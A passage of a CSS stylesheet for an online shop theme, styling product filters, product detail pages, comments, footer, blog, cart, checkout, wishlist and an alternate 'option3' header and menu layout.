.block-list-category>ul>li>ul>li>a:before{
	content: "\f178";
	font-family: "FontAwesome";
	font-size: 14px;
	color: #5a88ca;
	margin-right: 15px;
}
.block-filter {
	border-bottom: 1px solid #eaeaea;
	margin-top: 13px;
	float: left;
	width: 100%;
	padding: 0 20px 13px 20px;
}
.block-filter .block-sub-title{
	font-weight: 600;
	padding-bottom: 5px;
	
}
.check-box-list{
  overflow: hidden;
  padding: 0;
}
.check-box-list li{
  line-height: 30px;
  list-style: none;
}
.check-box-list label{
  display: inline-block;
  cursor: pointer;
  line-height: 12px;
  font-weight: normal;
  color: #666;
}
.check-box-list label:hover{
  color: #5a88ca;
}
.check-box-list input[type="checkbox"]{
  display: none;
}
.check-box-list input[type="checkbox"] + label span.button {
      display:inline-block;
      width:15px;
      height:15px;
      margin-right: 10px;
      background: url("../images/checkbox.png") no-repeat;
      padding: 0;
      border: none;
      margin-bottom: -2px;
}
.check-box-list input[type="checkbox"]:checked + label span.button{
    background: #5a88ca url("../images/checked.png") no-repeat center center;
}
.check-box-list input[type="checkbox"]:checked + label{
  	color: #5a88ca;
}
.check-box-list label span.count{
  color: #a4a4a4;
  margin-left: 2px;
}

.check-box-list.corlor label{
	position: relative;
}
.check-box-list.corlor label:before{
	width: 5px;
	height: 5px;
	background: url('../images/arow.png') no-repeat;
	display: block;
	content: '';
	position: absolute;
	top: -10px;
	left: 17px;
	display: none;
}
.check-box-list.corlor label:hover:before,
.check-box-list.corlor input[type="checkbox"]:checked + label:before{
	display: block;
}
.check-box-list.corlor input[type="checkbox"] + label span.button{
	width: 40px;
	height: 20px;
	border:1px solid #eaeaea;
	padding: 1px;
	float: left;
	margin-top: -5px;
}
.block-filter-inner .slider-range-price{
	height: 1px;
	border-radius: 0;
	background: #5a88ca;
	border: none;
	margin-top: 10px;
	margin-bottom: 10px;
}
.block-filter-inner .ui-slider-handle{
	width: 10px;
	height: 10px;
	border-radius: 50%;
	cursor: pointer;
	background: #5a88ca;
	border: none;
}
.block-filter-inner .ui-slider-handle:hover,
.block-filter-inner .ui-slider-handle:focus{
	outline: none;
}
.block-filter-inner .ui-slider-range{
	background: #eaeaea;
}

/*-----------------
[26 block-specials]
------------------*/
.block-specials{
	margin-top: 30px;
}
.block-specials .block-head{
	font-weight: 600;
}
.block-specials .product{
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 20px;
	overflow: hidden;
}
.block-specials .product .image{
	width: 100px;
	float: left;
}
.block-specials .product .image img{
	border: 1px solid #eaeaea;
}
.block-specials .product .product-name,
.block-specials .product .price-box{
	margin-left: 110px;
}
.block-specials .button-radius{
	margin-top: 20px;
}
/*--------------------------
[27. Product detail]
----------------------------*/

.product-page .block-top-sellers{
	margin-top: 30px;
}
.block-product-info{
	margin-top: 30px;
	float: left;
	width: 100%;
}
.block-product-info .product-name{
	margin-top: 0;
	font-weight: normal;
}
.block-product-info .desc{
	padding: 20px 0;
	border-bottom: 1px solid #eaeaea;
}
.block-product-info .variations-box{
	margin-top: 15px;
}
.block-product-info .variations-table {
	width: 100%;
	border: none;
}
.block-product-info .variations-table td{
	border: none;
	padding: 10px 0;
	vertical-align: middle;
}
.block-product-info .variations-table .table-label{
	width: 65px;
}
.block-product-info .variations-box .list-check-box{
	padding: 0;
}
.block-product-info .variations-box .list-check-box li{
	list-style: none;
	display: inline;
	float: left;
	padding-right: 10px;
}
.block-product-info .variations-box .list-check-box li>a{
	width: 40px;
	height: 20px;
	border: 1px solid #eaeaea;
	padding: 1px;
	float: left;
	text-align: center;
	line-height: 15px;
	position: relative;
}
.block-product-info .variations-box .list-check-box li>a span{
	width: 100%;
	height: 100%;
	display: block;
}
.block-product-info .variations-box .list-check-box li>a:before{
	width: 5px;
	height: 5px;
	background: url('../images/arow.png') no-repeat;
	content: '';
	position: absolute;
	top: -7px;
	left: 17px;
	display: none;
}
.block-product-info .variations-box .list-check-box.color{
	font-size: 0;
}
.block-product-info .variations-box .list-check-box li>a:hover:before,
.block-product-info .variations-box .list-check-box li>a.selected:before{
	display: block;
}
.box-qty{
	width: auto;
	display: inline-block;
	float: left;
}
.box-qty .quantity-minus,
.box-qty .quantity-plus{
	width: 35px;
	height: 30px;
	border: 1px solid #eaeaea;
	display: inline-block;
	text-align: center;
	float: left;
	font-size: 0;
}
.box-qty .quantity-minus:hover,
.box-qty .quantity-plus:hover{
	background-color: #f8f8f8;
}
.box-qty .quantity-minus{
	background-image: url('../images/minus.png');
	background-repeat: no-repeat;
	background-position: center center;
}
.box-qty .quantity-minus:hover{
	background-image: url('../images/minus-hover.png');
}
.box-qty .quantity-plus{
	background-image: url('../images/plus-square.png');
	background-repeat: no-repeat;
	background-position: center center;
}
.box-qty .quantity-plus:hover{
	background-image: url('../images/plus-square-hover.png');
}
.box-qty input.quantity{
	border: 1px solid #eaeaea;
	height: 30px;
	width: 120px;
	float: left;
	border-right: none;
	border-left: none;
	text-align: center;
}
.block-product-info .btn-add-cart{
	margin-top: -2px;
	margin-left: 5px;
	float: left;
}
.block-product-info .box-control-button{

}
.block-product-info .box-control-button .link-wishlist{
	width: 19px;
	height: 34px;
	background: url('../images/wishlist-icon.png') no-repeat left center;
	font-size: 0px;
	float: left;
	margin-right: 25px;
}
.block-product-info .box-control-button .link-wishlist:hover{
	background: url('../images/wishlist-icon.png') no-repeat right;
}
.block-product-info .box-control-button .link-compare {
  width: 17px;
  height: 34px;
  background: url('../images/compare-icon.png') no-repeat left center;
  font-size: 0px;
  float: left;
  margin-right: 25px;
}
.block-product-info .box-control-button .link-compare:hover{
	 background: url('../images/compare-icon.png') no-repeat right;
}
.block-product-info .box-control-button .link-sendmail{
	width: 17px;
	height: 34px;
	float: left;
	margin-right: 25px;
	font-size: 0;
	line-height: 35px;
}
.block-product-info .box-control-button .link-sendmail:before{
	font-family: 'FontAwesome';
	font-size: 14px;
	content: "\f0e0";
	color: #e5e5e5;
}
.block-product-info .box-control-button .link-sendmail:hover:before{
	color: #666;
}
.block-product-info .box-control-button .link-print{
	width: 17px;
	height: 34px;
	float: left;
	margin-right: 25px;
	font-size: 0;
	line-height: 35px;
}
.block-product-info .box-control-button .link-print:before{
	font-family: 'FontAwesome';
	font-size: 14px;
	content: "\f02f";
	color: #e5e5e5;
}
.block-product-info .box-control-button .link-print:hover:before{
	color: #666;
}
.block-category-list{
	margin-top: 30px;
	background: #fbfbfb;
}
.block-category-list .block-inner{
	padding: 30px;
}
.block-category-list a{
	height: 40px;
	line-height: 38px;
	padding: 0 15px;
	border: 1px solid #eaeaea;
	float: left;
	margin-left: -1px;
	margin-top: -1px;
}
.block-category-list a img{
	margin-right: 10px;
	margin-top: -5px;
}
.block-category-list a img.icon2{
	display: none;
}
.block-category-list a:hover{
	background: #5a88ca;
	color: #fff;
}
.block-category-list a:hover .icon2{
	display: inline-block;
}
.block-category-list a:hover .icon1{
	display: none;
}
.block-product-image{
	margin-top: 30px;
	padding: 10px;
	overflow: hidden;display: block;
}
.block-product-image .product-image{
	overflow: hidden;
}
.block-product-image .product-list-thumb{
	margin-top: 15px;
	overflow: hidden;
	padding: 0 60px;
}
.block-product-image .product-list-thumb .thumbnails{
	padding: 0;
}
.block-product-image .product-list-thumb li{
	list-style: none;
	display: inline;
	float: left;
}
.block-product-image .product-list-thumb li img{
	border: 1px solid transparent;
}
.block-product-image .product-list-thumb li a:hover img,
.block-product-image .product-list-thumb li a.selected img{
	border: 1px solid #5a88ca;
}

.block-product-image .product-list-thumb .owl-prev{
	left: -30px;
}
.block-product-image .product-list-thumb .owl-next{
	right: -30px;
}
.block-product-image .text{
	text-align: center;
	margin-top: 15px;
	color: #999;
}
.easyzoom{
	overflow: hidden;
}
.easyzoom img {
  vertical-align: bottom;
  max-width: inherit;
}

/*-----------------------
[28. Comment ]
-------------------------*/
.comment-list{
	padding: 0;
}
.comment-list .comment{
	list-style: none;
	margin-top: 15px;
}
.comment-list .comment-avatar{
	width: 80px;
	float: left;
}
.comment-list .comment-avatar img{
	border: 1px solid #eaeaea;
	padding: 4px;
}
.comment-list .comment-content{
	margin-left: 95px;
	background: #F8F8F8;
	padding: 15px;
}
.comment-list .comment-meta{
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 15px;
	line-height: 18px;
}
.comment-list .comment-author{
	font-weight: 600;
}
.comment-list .comment-date{
	float: right;
	font-size: 13px;
	font-style: italic;
}
.comment-list .comment-entry{
	padding: 15px 0;
}
.comment-list .comment-actions{
	overflow: hidden;
}
.comment-list .comment-reply-link{
	height: 34px;
	padding: 0 15px;
	background:  #5a88ca;
	color: #fff;
	float: right;
	line-height: 34px;
}
.comment-list .review-rating{
	font-size: 12px;
	color: #ccc;
}
.comment-form{
	background: #F8F8F8;
	padding: 15px;
}
.comment-form .comment-reply-title{
	margin: 0;
}
.comment-form label{
	font-weight: 600;
}
.comment-form .rating>label{
	width: 100%;
}
.block-products-owl{
	margin-top: 30px;
}
.block-products-owl .owl-prev{
	top: -46px;
	left: inherit;
	right: 21px;
}
.block-products-owl .owl-next{
	top: -46px;
}
/*----------------------
[29. Footer]
------------------------*/
#footer{
	margin-top: 30px;
}
.footer-top{
	background: #fbfbfb;
	border-top: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 30px;
	padding-top: 10px;
}
.footer-block-box{
	min-height: 200px;
	margin-top: 20px;
}

.footer-block-box .block-inner{
	padding: 0 20px 20px 20px;
}
.footer-block-box .block-head{
  margin-top: 2px;
  padding: 12px 20px 0 20px;
  border: none;
  background: none;
  border-top: none!important;
}
.footer-block-box .block-head .block-title{
  margin: 0;
  padding: 0;
}
.footer-block-box .block-head .block-icon{
  padding-right: 20px;
  float: left;
  padding-top: 5px;
}
.footer-block-box .block-head .block-title-text{
  font-size: 18px;
  text-transform: uppercase;
  line-height: 20px;
}
.footer-block-box .block-head .block-title-text.text-sm{
  font-size: 14px;
  font-style: italic;
}
.footer-block-box .block-head .block-title-text.text-lg{
  font-weight: bold;
}
.footer-block-box .block-info{
  width: 100%;
  float: left;
  padding-top: 24px;
  padding-bottom: 17px;
  font-size: 12px;
  line-height: 18px;
}
.footer-block-box .block-input-box{
  width: 100%;
  float: left;
  position: relative;
  height: 34px;
  padding: 0 15px;

}
.footer-block-box .block-input-box .input-box-text{
  width: 100%;
  border: none;
  border-radius: 0;
  height: 32px;
}
.footer-block-box .block-input-box .block-button{
  position: absolute;
  top: 2px;
  right: 2px;
  background: #5a88ca;
  color: #fff;
  text-transform: uppercase;
  height: 28px;
  border-radius: 17px;
  border: none;
  padding: 0 10px;
}
.footer-block-box .block-input-box .block-button:hover{
	opacity: 0.8;
}
.footer-block-box .block-input-box .block-button:after{
  font-family: 'FontAwesome';
  content: "\f105";
  font-size: 14px;
  margin-left: 3px;
}
.footer-block-box .block-owl{
	margin-top: 30px;
}
.footer-block-box .block-owl .list-partners{
	padding: 0;
	margin: 0;
}
.footer-block-box .block-owl .list-partners .partner{
	list-style: none;
}
.footer-block-box .block-owl .list-partners .owl-prev{
	top: -42px;
	left: inherit;
	right:  21px;
}
.footer-block-box .block-owl .list-partners .owl-next{
	top: -42px;
}

.footer-middle{
	
}
.block-link-wapper{
	padding-bottom: 25px;
	border-right: 1px solid #eaeaea;
	padding-top: 25px;
}
.block-link-wapper:last-child{
	border-right: none;
}
.block-link ul{
	padding: 0;
}
.block-link ul>li{
	list-style: none;
	font-size: 12px;
}

.block-link ul>li.head{
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 600;
}
.block-link ul>li img{
	margin-right: 5px;
}
.block-link ul.flag{
	line-height: 35px;
}
.block-link ul.flag .head{
	line-height: 18px;
}

.footer-social{
	border-top: 1px solid #eaeaea;
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #eaeaea;
	line-height: 0;
}
.block-social{
	width: auto;
	display: inline-block;
}
.block-social .list-social{
	padding: 0;
}
.block-social .list-social li{
	list-style: none;
	display: inline;
	float: left;
	padding-right: 5px;
}
.block-social .list-social li>a{
	width: 32px;
	height: 32px;
	text-align: center;
	line-height: 30px;
	border: 1px solid #eaeaea;
	display: block;
	border-radius: 90%;
	font-size: 18px;
}
.block-social .list-social li>a:hover{
	background: #5a88ca;
	color: #fff;
	border-color: #5a88ca;
}
.block-payment{
	width: auto;
	display: inline-block;
	float: right;
	margin-top: 3px;
}
.block-payment ul.list-logo{
	padding: 0;
}
.block-payment ul.list-logo>li{
	display: inline;
	float: left;
	list-style: none;
	padding-left: 20px;
}
.footer-bottom{
	padding: 25px 0;
}
.block-coppyright{
	width: auto;
	display: inline-block;
}
.block-shop-phone{
	width: auto;
	display: inline-block;
	float: right;
}

/*------------------------
[30. Inner page]
-------------------------*/
.block-widget{
	margin-top: 30px;
}
.block-widget .widget-title {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  margin: 0;
  padding: 0;
}

.block-widget .list-link{
	padding: 0;
}
.block-widget .list-link li{
	list-style: none;
	line-height: 30px;
}
.block-sidebar-img{
	margin-top: 30px;
	width: 100%;
	float: left;
}
.block-sidebar-img img{
	moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
}
.list-posts-widget{
	padding: 0;
	line-height: 20px;
}
.list-posts-widget li{
	list-style: none;
	padding-bottom: 15px;
	overflow: hidden;
}
.list-posts-widget li:last-child{
	border: none;
	padding-bottom: 1px;
	margin-bottom: 0;
}
.list-posts-widget  .post-thumb{
	width: 100%;
	float: left;
	margin-bottom: 10px;
}
.list-posts-widget  .post-thumb img{
	border: 1px solid #eaeaea;
	padding: 4px;
}
.list-posts-widget .post-info{
	width: 100%;
}
.list-posts-widget .post-info .entry_title{
	margin: 0;
}
.list-posts-widget .post-info .post-meta{
	font-size: 12px;
	color: #999;
	margin-top: 5px;
}
.tagcloud a{
	height: 30px;
	border: 1px solid #eaeaea;
	padding: 0 10px;
	background: #fbfbfb;
	line-height: 28px;
	float: left;
	margin: 2px;
	font-size: 14px!important;
}
.tagcloud a:hover{
	background: #5a88ca;
	color: #fff;
}

 .blog-posts{
    line-height: 24px;
    margin-top: 20px;
    padding: 0;
 }
  .blog-posts .post-item{
    padding-bottom: 30px;
    list-style: none;
 }
.blog-posts .post-item:last-child{
   	border: none;
   	padding-bottom: 20px;
}
 .blog-posts .entry-thumb{
 	margin-bottom: 15px;
 	width: 100%;
 	float: left;
 }
 .blog-posts .entry-title{
	margin: 0;
	font-size: 18px;
	margin-bottom: 0;
 }
.blog-posts .post-item .entry-meta-data{
    padding: 5px 0;
    color: #666;
    font-size: 13px;
}
.blog-posts .post-item .entry-meta-data span{
  margin-right: 5px;
}
.blog-posts .post-item .entry-meta-data .author .fa{
  opacity: 0.7;
}
.blog-posts .post-item .entry-meta-data .fa{
    line-height: inherit;
  }
.blog-posts .post-item .post-star{
  font-size: 13px;
}
.blog-posts .post-item .post-star .fa{
  line-height: inherit;
  color: #ff9900;
}
.blog-posts .post-item .entry-excerpt{
  text-align: justify;
}

.blog-posts .post-item .entry-more{
  margin-top: 12px;
}

.blog-posts .post-item .entry-thumb img{
  border: 1px solid #eaeaea;
  padding: 4px;
  width: 100%;
  height: auto;
}
/* Recent Comments*/
.recent-comment-list{
	padding: 0;
	line-height: 20px;
}
.recent-comment-list li{
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 10px;
  margin-bottom: 10px;
  overflow: hidden;
  list-style: none;
}
.recent-comment-list li:last-child{
  border: none;
  margin-bottom: 0px;
}
.recent-comment-list li .author{
  color: #666;
  margin-bottom: 5px;
  font-size: 13px;
}
.recent-comment-list li .comment{
  margin-top: 5px;
  color: #666;
}
.recent-comment-list li>h5>a{
  color: #333;
}
/** Blog detail **/
.entry-detail{
	padding-bottom: 20px;
}
.entry-detail .entry-photo img{
  border: 1px solid #eaeaea;
  padding: 10px;
}
.entry-detail .entry-meta-data{
  padding: 10px 0;
  color: #666;
}
.entry-detail .entry-meta-data .fa{
  line-height: inherit;
}
.entry-detail .entry-meta-data span{
  margin-right: 10px;
}
.entry-detail .entry-meta-data .author .fa{
  opacity: 0.7;
}
.entry-detail .entry-meta-data .post-star{
  float: right;

}
.entry-detail .entry-meta-data .post-star .fa{
  color: #ff9900;
}
.entry-detail .entry-meta-data .post-star span{
  margin: 0;
}
.entry-detail .entry-content{
	margin-top: 15px;
}
/* CART PAGE*/
.page-order ul.step{
  width: 100%;
  clear: both;
  overflow: hidden;
  padding: 0;
}
.page-order ul.step li{
  display: inline;
  line-height: 30px;
  width: 20%;
  float: left;
  text-align: center;
  border-bottom: 3px solid #ccc;
  list-style: none;
}
.page-order ul.step li.current-step{
  border-bottom: 3px solid #5a88ca;
}

.page-order .heading-counter{
  margin: 30px 0;
  padding: 15px;
  border: 1px solid #eaeaea;
}
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th{
    border-bottom-width: 0px;
}

.page-order .cart_avail{
  text-align: center;

}
.page-order .cart_avail .label{
  white-space: normal;
  display: inline-block;
  padding: 6px 10px;
  font-size: 14px;
  border-radius: 0px;
}
.page-order .product-name{
  font-size: 16px;
}
.page-order .cart_description{
  font-size: 14px;
}
.page-order .cart_avail .label-success {
  background: #FFF;
  border: 1px solid #55c65e;
  color: #48b151;
  font-weight: normal;
}
.page-order .cart_navigation a.next-btn{
  float: right;
  background: #ff3366;
  color: #fff;
  border: 1px solid #ff3366;
}
.page-order .cart_navigation a.next-btn:hover{
  opacity: 0.8;
}
.page-order .cart_navigation a.prev-btn{
  float: left;
}
.page-order .cart_navigation a.prev-btn:before{
  font: normal normal normal 14px/1 FontAwesome;
    content: "\f104";
    padding-right: 15px;
}
.page-order .cart_navigation a.next-btn:after{
  font: normal normal normal 14px/1 FontAwesome;
      content: "\f105";
    padding-left: 15px;
}
.cart_summary > thead,
.cart_summary > tfoot{
  background: #f7f7f7;
  font-size: 14px;;
}
.cart_summary img{
  max-width: 100px;
}
.cart_summary td.cart_product{
  width: 120px;
  padding: 15px;
} 
.cart_summary .price{
  text-align: right;
}
.cart_summary .qty{
  text-align: center;
  width: 100px;
}
.cart_summary .qty input{
  text-align: center;
  max-width: 64px;
  margin: 0 auto;
  border-radius: 0px;
  border: 1px solid #eaeaea;
}
.cart_summary .qty a{
  padding: 8px 10px 5px 10px;
  border: 1px solid #eaeaea;
  display:inline-block;
  width: auto;
  margin-top: 5px;
}
.cart_summary .qty a:hover{
  background: #5a88ca;
  color: #fff;
}
.cart_summary .action{
  text-align: center;
    
}
.cart_summary .action a{
  background: url("../images/delete_icon.png") no-repeat center center;
  font-size: 0;
  height: 9px;
  width: 9px;
  display: inline-block;
  line-height: 24px;
}
.cart_summary tfoot{
  text-align: right;
}
.cart_navigation{
  margin-top: 10px;
  float: left;
  width: 100%;
}
.checkout-page {
	margin-top: 15px;
	float: left;
	width: 100%;
}
.checkout-page .checkout-sep{
	padding-bottom: 15px;
	text-transform: uppercase;
	font-size: 16px;
	margin: 0;
}
.checkout-page .box-border{
  margin-bottom: 15px;
}
.checkout-page .box-border .button{
  margin-top: 15px;
}
.checkout-page .box-border label{
  margin-top: 5px;
  font-weight: normal;
}
.checkout-page .box-border p,
.checkout-page .box-border h4{
  padding-bottom: 5px;
  margin-top: 5px;
}
.checkout-page .box-border .fa{
  line-height: inherit;
}

.checkout-page .box-border input[type="radio"]{
  margin-right: 10px;
}
.checkout-page li{
	list-style: none;
}
.checkout-page ul{
	padding: 0;
}
.box-border {
  border: 1px solid #eaeaea;
  padding: 20px;
  overflow: hidden;
}
.table-compare td.compare-label{
  width: 150px;
  background: #fafafa;
  vertical-align: middle;
}
.table-compare .product-star .fa{
  line-height: inherit;
  color: #ccc;
}
.table-compare .price{
  font-weight: bold;
  color: #ffb424;
}
.table-compare  .add-cart:hover{
  opacity: 0.8;
}
.table-compare img{
	margin:  0 auto;
}
.contact-page ul{
	padding-left: 15px;
}
.contact-page .store_info{
	padding: 0;
}
.contact-page .store_info li{
	list-style: none;
}
.contact-page .store_info li .fa{
	margin-right: 10px;
}
.table-wishlist{
  margin-top: 20px;
}
.table-wishlist th{
  background: #fafafa;
}
.list-wishlist{
  margin-top: 20px;
  padding: 0;
}
.list-wishlist li{
  margin-top: 30px;
  list-style: none;
}
.list-wishlist li .product-img{
  border: 1px solid #eee;
  padding: 10px;
}
.list-wishlist li .product-name,
.list-wishlist li .qty,
.list-wishlist li .priority,
.list-wishlist li .button{
  margin-top: 10px;
}
.list-wishlist li .button-action{
  position: relative;
}
.list-wishlist li .button-action a{
  position: absolute;
  right: 10px;
  top: 15px;
}
.list-wishlist li .button-action a .fa{
  line-height: inherit;
}
.sidebar .block-top-sellers{
  margin-top: 30px;
}

/*Option 3*/
/*------------------------------------------------------------------
[Table of contents]
1. Common styles
2. Main header
3. Manin menu
4. Vertical mene
5. Slidershow
6. Specail
7. Carousel Slide
8. Top review
9. Block banner owl
10. Block hot deals
11. Group banner
12. Styles for devices(>1200px)
13. Styles for devices(>=992px and <=1199px)
14. Styles for devices(>=768px and <=992px)
15. Styles for devices(>=481px and <=767px)
16. Styles for devices(<=480px)
-------------------------------------------------------------------*/
/*----------------------
[1. Common styles]
----------------------*/
.option3 .button-radius:before{
	background-color: #5a88ca;
}
.option3 .kt-owl-carousel .owl-prev:hover, 
.option3 .kt-owl-carousel .owl-next:hover,
.option3 .customNavigation-owl .prev:hover,
.option3 .customNavigation-owl .next:hover{
	background-color: #5a88ca;
	border-color: #5a88ca;
}
.option3 .block .block-head{
	border-top: 5px solid #5a88ca;
	background: #fff;
	padding: 13px 20px;
}
.option3 .footer-block-box .block-head{
	padding: 12px 20px 0 20px;
}
.option3 .block .block-head .widget-title{
	font-size: 18px;
	margin: 0;
	padding: 0;
	text-transform: uppercase;
}
.option3 .products .product-container{
	padding: 0;
	position: inherit;
}
.option3 .products .product-right{
	margin-bottom: 0;
	padding-left: 0;
	padding-right: 0;
	position: inherit;
	bottom: 0
}
.option3 .products .product-container:hover .product-right{
	margin-top: 0;
}
.option3 .products .btn-quick-view{
	background-color: #5a88ca;
}
.option3 .products .product-button{
	margin-top: 20px;
}
.option3 .tagcloud a:hover{
	background: #5a88ca;
}
.option3 .block-banner2{
	margin-top: 30px;
}
.option3 .cart-mobile{
	display: none;
}
.option3 .cart-mobile .iner-block-cart{
	border-radius: 5px;
    height: 42px;
    padding: 1px;
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    padding-top: 3px;
    margin-top: 20px;
    width: 100%;
    float: left;
}
.option3 .cart-mobile .iner-block-cart>a:after{
	width: 30px;
	height: 30px;
	border-radius: 0;
	background-color: transparent;
	top: 0;
	right: 0;
	background-color: #5a88ca;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
}
.option3 .footer-block-box .block-input-box .block-button{
	background: #5a88ca;
}
.option3 .scroll_top{
	background: #5a88ca;
}
/*----------------------
[2. Manin header]
----------------------*/

.option3 .main-header{
	padding: 30px 0;
}
.option3 .main-header .logo{
	padding-top: 0;
}
.option3 .advanced-search{
	height: 42px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    padding: 1px;
    border: 1px solid #eaeaea;
}
.option3 .advanced-search .search-category{
	height: 38px;
}
.option3 .advanced-search #category-select-button span.ui-selectmenu-text{
	line-height: 26px;
}
.option3 .advanced-search .ui-selectmenu-button span.ui-icon{
	margin-top: -8px;
}
.option3 .advanced-search .btn-search{
	height: 36px;
	width: 44px;
	border-radius: 0;
	border-left: 1px solid #eaeaea;
	background: none;
	color: #5a88ca;
}

.option3 .wrap-block-cl .inner-cl{
	border-radius: 5px;
	height: 42px;
	padding: 1px;
	-webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
}
.option3 .wrap-block-cl .language{
	height: 40px;
	width: 50%;
}
.option3 .wrap-block-cl .currency{
	width: 30%;
	height: 40px;
}
.option3 .wrap-block-cl .dropdown-menu{
	min-width: 150px;
}
.option3 .wrap-block-cl .user-info{
	height: 40px;
	width: 20%;
	float: left;
	border-right: 1px solid #eaeaea;
	padding:0 15px;
	text-align: center;
	line-height: 40px;
}
.option3 .wrap-block-cl .user-info .fa{
	color: #5a88ca;
}
.option3 .wrap-block-cl .user-info .dropdown-menu .fa{
	color: #5a88ca;
	width: 20px;
	float: left;
}
.option3 .wrap-block-cl .inner-cl>.user-info>a:after{
	display: none;
}
.option3 .wrap-block-cl .language>a, 
.option3 .wrap-block-cl .currency>a{
	line-height: 40px;
}
.option3 .wrap-block-cl .dropdown-menu>li>a:hover{
	background: #5a88ca;
	color: #fff;
}
.option3 .wrap-block-cl .dropdown-menu>li>a:hover .fa{
	color: #fff;
}
.option3 #category-select-menu .ui-state-focus{
	background: #5a88ca;
}

/*----------------------
[3. Manin menu]
----------------------*/
.option3 .main-menu.main-menu-ontop{
	border-radius: 0;
}
.option3 .main-menu{
	border:1px solid #e7e7e7;
	border-radius: 5px;
}
.option3 .main-menu .navbar-nav>li>a{
	padding: 0 15px;
}
.option3 .main-menu .navbar-nav>li>a{
	margin: 0;
	height: 50px;
	line-height: 41px;
	border-top: 5px solid transparent;
	border-radius: 0;
}
.option3 .main-menu .navbar-nav>li:first-child>a{
	border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}
.option3 .main-menu-ontop .navbar-nav>li:first-child>a{
	border-radius: 0;
}
.option3 .main-menu .navbar-nav>li{
	padding-right: 0;
	border-right: 1px solid transparent;
}
.option3 .main-menu .navbar-nav>li:hover,
.option3 .main-menu .navbar-nav>li.active{
	border-right: 1px solid #eaeaea;
}
.option3 .navbar-right>li:hover,
.option3 .navbar-right>li{
	border:none;
}
.option3 .main-menu .navbar-nav>li>a:hover, 
.option3 .main-menu .navbar-nav>li.active>a, 
.option3 .main-menu .navbar-nav>li>a:focus{
	border-color: #5a88ca;
	background: #fff;
	color: #004358;
	
}

.option3 .main-menu .mega_dropdown .block-megamenu-link>li:hover{
	background: #5a88ca;
}
.option3 .navbar-right{
	margin-right: 0;
}
.option3 .block-wrap-cart .iner-block-cart{
	height: 50px;
	background: transparent;
}
.option3 .block-wrap-cart .iner-block-cart>a{
	line-height: 50px;
}
.option3 .block-wrap-cart .iner-block-cart>a:after{
	margin-top: 10px;
	margin-left: 10px;
	background-color: #5a88ca;
}
/*-----------------------
[4. Vertical mene]
------------------------*/
.option3 .block-vertical-menu .vertical-head{
	height: 48px;
	border-top: 5px solid #5a88ca;
	line-height: 43px;
	color: #333;
	text-transform: uppercase;
	font-size: 18px;
	background: #fff;
}
.option3 .block-vertical-menu .vertical-menu-list{
	margin-top: 0;
}
.option3 .block-vertical-menu .vertical-head .vertical-title{
	font-size: 18px;
}
.option3 .block-vertical-menu .vertical-head .vertical-title:after{
	display: none;
}
.option3 .block-vertical-menu .vertical-menu-list>li{
	padding: 0;
	border:none;
	border-left:4px solid #5a88ca; 
}
.option3 .block-vertical-menu .vertical-menu-list>li>a.parent:before{
	content: "\f105";
	font-family: FontAwesome;
	font-size: 15px;
	float: right;
	display: block;
	margin-top: -9px;
	margin-right: 10px;
}
.option3 .block-vertical-menu .vertical-menu-list>li:last-child>a{
	border: none;
}
.option3 .block-vertical-menu .vertical-menu-list>li:first-child>a{
	border-top: 1px solid #eaeaea;
}
.option3 .block-vertical-menu .vertical-menu-list>li>a{
	border-bottom: 1px solid #eaeaea;
	padding-left: 20px;
	line-height: 39px;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1{
	border-color: #1f8a70;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a .text:after{
	border-left-color: #1f8a70;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a .text:before{
	background: #1f8a70;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a:before{
	color: #1f8a70;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a:hover .text,
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a:hover:before{
	background: #1f8a70;
	color: #fff;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1 a:hover{
	color: #1f8a70;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .block-content-vertical-menu .head{
	background-color: #1f8a70;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .block-content-vertical-menu .button-radius:before{
	background-color: #1f8a70;
}
/**---------**/
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2{
	border-color: #bedb39;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .block-content-vertical-menu .button-radius:before{
	background-color: #bedb39;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a .text:after{
	border-left-color: #bedb39;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a .text:before{
	background: #bedb39;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a:before{
	color: #bedb39;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a:hover .text,
